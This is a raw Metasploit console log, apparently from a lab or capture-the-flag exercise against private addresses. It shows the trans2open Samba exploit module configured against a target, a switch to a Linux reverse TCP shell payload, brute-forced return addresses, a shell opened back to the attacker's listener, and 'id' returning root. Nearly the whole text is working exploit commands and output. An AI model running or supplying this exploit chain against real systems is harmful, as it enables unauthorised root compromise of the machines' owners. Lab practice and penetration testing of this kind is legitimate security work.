 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.110 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.157 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.56.157:4444
[*] 192.168.56.110:139 - Trying return address 0xbffffdfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffcfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffbfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.56.157:4444 -> 192.168.56.110:32773) at 2020-12-28 17:53:32 -0500
id
uid=0(root) gid=0(root) groups=99(nobody)